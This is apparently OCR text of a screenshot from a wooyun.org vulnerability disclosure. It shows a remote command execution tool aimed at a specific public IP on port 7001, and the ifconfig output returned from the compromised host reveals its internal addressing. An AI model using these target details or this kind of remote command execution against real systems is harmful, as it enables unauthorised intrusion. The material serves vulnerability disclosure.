 Host: 219.143.162.220 Port: 7001 DisConn
ilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:1B:21:02:3F:91
inet addr:10.100.8.26 Bcast:10.100.8.255 Mask:255.255.255.0
inet6 addr: fe80::21b:21ff:fe02:3f91/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:129950090 errors:0 dropped:0 overruns:0 frame:0
TX packets:122049052 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13194041285 (12.2 GiB) TX bytes:26658001660 (24.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:259189 errors:0 dropped:0 overruns:0 frame:0
TX packets:259189 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:47939077 (45.7 MiB) TX bytes:47939077 (45.7 MiB)
www.wooyun.org